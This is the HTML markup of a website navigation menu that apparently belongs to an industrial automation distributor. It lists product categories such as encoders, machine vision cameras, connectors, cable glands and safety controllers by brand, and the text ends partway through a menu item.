					<nav class="primary-nav menu_line_enable marker-disable"><ul id="menu-main" class="menu"><li id="menu-item-14459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14459"><a href="https://www.omkarsystems.net/shop/"><span><span class="item_text">Shop</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-14474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14474"><a href="https://www.omkarsystems.net/product-category/baumer/"><span><span class="item_text">Baumer</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-14475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14475"><a href="https://www.omkarsystems.net/product-category/baumer/absolute-industrial-encoders/"><span><span class="item_text">Absolute Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://www.omkarsystems.net/product-category/baumer/accessories/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14477"><a href="https://www.omkarsystems.net/product-category/baumer/distance-measurement-sensors/"><span><span class="item_text">Distance Measurement Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14478"><a href="https://www.omkarsystems.net/product-category/baumer/inclination-acceleration-sensors/"><span><span class="item_text">Inclination / Acceleration sensors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14479"><a href="https://www.omkarsystems.net/product-category/baumer/incremental-industrial-encoders/"><span><span class="item_text">Incremental Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14480"><a href="https://www.omkarsystems.net/product-category/baumer/industrial-vision-cameras/"><span><span class="item_text">Industrial Vision Cameras</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14481"><a href="https://www.omkarsystems.net/product-category/baumer/object-detection-sensors/"><span><span class="item_text">Object Detection Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14482"><a href="https://www.omkarsystems.net/product-category/baumer/process-sensors/"><span><span class="item_text">Process Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://www.omkarsystems.net/product-category/baumer/smart-vision-sensors/"><span><span class="item_text">Smart Vision Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14484"><a href="https://www.omkarsystems.net/product-category/baumer/verisens-cameras/"><span><span class="item_text">VeriSens Cameras</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-14485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14485"><a href="https://www.omkarsystems.net/product-category/harting/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-14486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14486"><a href="https://www.omkarsystems.net/product-category/harting/charging-solutions-for-ev/"><span><span class="item_text">Charging solutions for EV</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14487"><a href="https://www.omkarsystems.net/product-category/harting/circular-connectors/"><span><span class="item_text">Circular connectors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14488"><a href="https://www.omkarsystems.net/product-category/harting/customised-solutions/"><span><span class="item_text">Customised solutions</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://www.omkarsystems.net/product-category/harting/han-modular-connectors/"><span><span class="item_text">Han Modular Connectors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://www.omkarsystems.net/product-category/harting/industrial-connectors-han/"><span><span class="item_text">Industrial Connectors Han</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://www.omkarsystems.net/product-category/harting/industrial-ethernet-switches/"><span><span class="item_text">Industrial Ethernet Switches</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14492"><a href="https://www.omkarsystems.net/product-category/harting/interface-connectors/"><span><span class="item_text">Interface connectors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14493"><a href="https://www.omkarsystems.net/product-category/harting/pcb-connectors/"><span><span class="item_text">PCB connectors</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14494"><a href="https://www.omkarsystems.net/product-category/harting/system-cabling/"><span><span class="item_text">System Cabling</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14495"><a href="https://www.omkarsystems.net/product-category/harting/tools/"><span><span class="item_text">Tools</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-14496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14496"><a href="https://www.omkarsystems.net/product-category/hikrobot/"><span><span class="item_text">Hikrobot</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-14497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14497"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"><span><span class="item_text">Machine Vision</span></span><i class="menu-item__plus"></i></a>		<ul class='sub-menu wgl-submenu-position-default'>			<li id="menu-item-15438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15438"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/"><span><span class="item_text">3D Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-15439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15439"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/rgb-d-smart-3d-camera/"><span><span class="item_text">RGB-D smart 3D camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-14565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14565"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"><span><span class="item_text">Area Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-14566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ca-series/"><span><span class="item_text">CA Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cb-series/"><span><span class="item_text">CB Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15022"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ce-series/"><span><span class="item_text">CE Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-14821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14821"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"><span><span class="item_text">CH Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-14820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14820"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ci-series/"><span><span class="item_text">CI Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14675"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cs-series/"><span><span class="item_text">CS Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-14721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14721"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cu-series/"><span><span class="item_text">CU Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-15664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15664"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/"><span><span class="item_text">Lens</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-15665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15665"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/fa-lens/"><span><span class="item_text">FA Lens</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15666"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/m12-lens/"><span><span class="item_text">M12 Lens</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-16016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/"><span><span class="item_text">Light Source</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-16017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-controller/"><span><span class="item_text">Hik Light Controller</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-16018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-source/"><span><span class="item_text">Hik Light Source</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-16019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16019"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/light-source-accessories/"><span><span class="item_text">Light Source Accessories</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-15110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15110"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/"><span><span class="item_text">Line Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-15111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15111"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/cl-line-scan-camera/"><span><span class="item_text">CL Line Scan Camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-15207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15207"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/"><span><span class="item_text">Smart Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-15208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15208"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc2000e-series-vision-sensor/"><span><span class="item_text">SC2000E Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc3000-series-vision-sensor/"><span><span class="item_text">SC3000 Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15263"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc6000-series-smart-camera/"><span><span class="item_text">SC6000 Series Smart Camera</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15264"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/x86-open-platform/"><span><span class="item_text">X86 Open Platform</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-15265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/"><span><span class="item_text">Smart Code Reader</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-15266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15266"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id2000-series/"><span><span class="item_text">ID2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id3000-series/"><span><span class="item_text">ID3000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15433"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id5000-series/"><span><span class="item_text">ID5000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15434"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id6000-series/"><span><span class="item_text">ID6000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15435"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id7000-series/"><span><span class="item_text">ID7000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15436"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/idh-series/"><span><span class="item_text">IDH Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15437"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/ids-series/"><span><span class="item_text">IDS Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-15445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15445"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/"><span><span class="item_text">Vision Box</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-15446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15446"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vb2000-series/"><span><span class="item_text">VB2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15452"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc2000-series/"><span><span class="item_text">VC2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-15453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15453"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc3000-series/"><span><span class="item_text">VC3000 Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li id="menu-item-16013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16013"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/"><span><span class="item_text">Vision Components</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li id="menu-item-16014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/cable/"><span><span class="item_text">Cable</span></span><i class="menu-item__plus"></i></a></li>				<li id="menu-item-16015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16015"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/frame-grabber/"><span><span class="item_text">Frame Grabber</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-14498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14498"><a href="https://www.omkarsystems.net/product-category/omkar-system/"><span><span class="item_text">Omkar System</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-14499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://www.omkarsystems.net/product-category/omkar-system/hooter/"><span><span class="item_text">Hooter</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14500"><a href="https://www.omkarsystems.net/product-category/omkar-system/tower-light/"><span><span class="item_text">Tower Light</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-14501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14501"><a href="https://www.omkarsystems.net/product-category/pilz/"><span><span class="item_text">Pilz</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-14502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="https://www.omkarsystems.net/product-category/pilz/operation-monitoring/"><span><span class="item_text">Operation &#038; Monitoring</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="https://www.omkarsystems.net/product-category/pilz/pnoz-small-safety-controllers/"><span><span class="item_text">PNOZ Small Safety Controllers</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="https://www.omkarsystems.net/product-category/pilz/robotics/"><span><span class="item_text">Robotics</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/"><span><span class="item_text">Safety controllers</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="https://www.omkarsystems.net/product-category/pilz/safety-relays/"><span><span class="item_text">Safety Relays</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="https://www.omkarsystems.net/product-category/pilz/safety-sensor/"><span><span class="item_text">Safety Sensor</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="https://www.omkarsystems.net/product-category/pilz/servo-drive-technology/"><span><span class="item_text">Servo Drive Technology</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="https://www.omkarsystems.net/product-category/pilz/software/"><span><span class="item_text">Software</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14510"><a href="https://www.omkarsystems.net/product-category/precizika/"><span><span class="item_text">Precizika</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-14511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14511"><a href="https://www.omkarsystems.net/product-category/precizika/angle-encoders/"><span><span class="item_text">Angle Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14512"><a href="https://www.omkarsystems.net/product-category/precizika/encoder-coupling/"><span><span class="item_text">Encoder Coupling</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14513"><a href="https://www.omkarsystems.net/product-category/precizika/linear-encoders/"><span><span class="item_text">Linear Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14514"><a href="https://www.omkarsystems.net/product-category/precizika/rotary-encoders/"><span><span class="item_text">Rotary Encoders</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-16844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16844"><a href="https://www.omkarsystems.net/product-category/emis-india/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14516"><a href="https://www.omkarsystems.net/product-category/wiska/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-14517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14517"><a href="https://www.omkarsystems.net/product-category/wiska/accessories-wiska/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14518"><a href="https://www.omkarsystems.net/product-category/wiska/atex-cable-glands/"><span><span class="item_text">ATEX Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14519"><a href="https://www.omkarsystems.net/product-category/wiska/cable-entry-systems/"><span><span class="item_text">Cable Entry Systems</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14520"><a href="https://www.omkarsystems.net/product-category/wiska/cable-glands/"><span><span class="item_text">Cable Glands</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14521"><a href="https://www.omkarsystems.net/product-category/wiska/cable-protection/"><span><span class="item_text">Cable Protection</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14522"><a href="https://www.omkarsystems.net/product-category/wiska/grommets/"><span><span class="item_text">Grommets</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-14523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14523"><a href="https://www.omkarsystems.net/product-category/wiska/railway-approved-cable-glands/"><span><span class="item_text">Railway Approved Cable</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18706"><a href="https://www.omkarsystems.net/product-category/reer-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-18717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18717"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-light-curtains/"><span><span class="item_text">Safety light curtains</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18716"><a href="https://www.omkarsystems.net/product-category/reer-india/reer-safety-laser-scanner/"><span><span class="item_text">safety laser scanner</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18714"><a href="https://www.omkarsystems.net/product-category/reer-india/rfid-safety-sensors-switches/"><span><span class="item_text">RFID Safety Sensors &amp; Switches</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18715"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-controllers-safety-plc/"><span><span class="item_text">Safety Controllers &amp; Safety PLC</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18718"><a href="https://www.omkarsystems.net/product-category/reer-india/safety-relays-interfaces/"><span><span class="item_text">Safety Relays &amp; Interfaces</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18713"><a href="https://www.omkarsystems.net/product-category/reer-india/muting-blanking-monitoring-systems/"><span><span class="item_text">Muting, Blanking, Monitoring Systems</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-18729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18729"><a href="https://www.omkarsystems.net/product-category/studer-cable/"><span><span class="item_text">Studer Cable</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-18733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18733"><a href="https://www.omkarsystems.net/product-category/studer-cable/solar-and-photovoltaic-cables/"><span><span class="item_text">Solar and Photovoltaic Cables</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18730"><a href="https://www.omkarsystems.net/product-category/studer-cable/installation-cables/"><span><span class="item_text">Installation Cables</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18731"><a href="https://www.omkarsystems.net/product-category/studer-cable/power-distribution-cables/"><span><span class="item_text">Power distribution cables</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18732"><a href="https://www.omkarsystems.net/product-category/studer-cable/rail-infrastructure-cables/"><span><span class="item_text">Rail &amp; Infrastructure Cables</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18735"><a href="https://www.omkarsystems.net/product-category/studer-cable/connection-and-core-cables/"><span><span class="item_text">Connection and core cables</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18736"><a href="https://www.omkarsystems.net/product-category/studer-cable/industrial-solution/"><span><span class="item_text">Industrial Solution</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-18876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18876"><a href="https://www.omkarsystems.net/product-category/pizzato/"><span><span class="item_text">Pizzato</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-18877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18877"><a href="https://www.omkarsystems.net/product-category/pizzato/rope-safety-switches/"><span><span class="item_text">Rope Safety Switches</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18878"><a href="https://www.omkarsystems.net/product-category/pizzato/safety-switches-and-interlocks/"><span><span class="item_text">Safety Switches and Interlocks</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-18879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18879"><a href="https://www.omkarsystems.net/product-category/pizzato/single-function-safety-module/"><span><span class="item_text">Single Function Safety Module</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li id="menu-item-19139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19139"><a href="https://www.omkarsystems.net/product-category/wachendorff/"><span><span class="item_text">Wachendorff</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li id="menu-item-19138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19138"><a href="https://www.omkarsystems.net/product-category/wachendorff/absolute-encoder/"><span><span class="item_text">Absolute Encoder</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-19142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19142"><a href="https://www.omkarsystems.net/product-category/wachendorff/incremental-encoders/"><span><span class="item_text">Incremental Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-19145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19145"><a href="https://www.omkarsystems.net/product-category/wachendorff/motor-feedback/"><span><span class="item_text">Motor Feedback</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-19148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19148"><a href="https://www.omkarsystems.net/product-category/wachendorff/digital-shaft-copying/"><span><span class="item_text">Digital Shaft Copying</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-19151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19151"><a 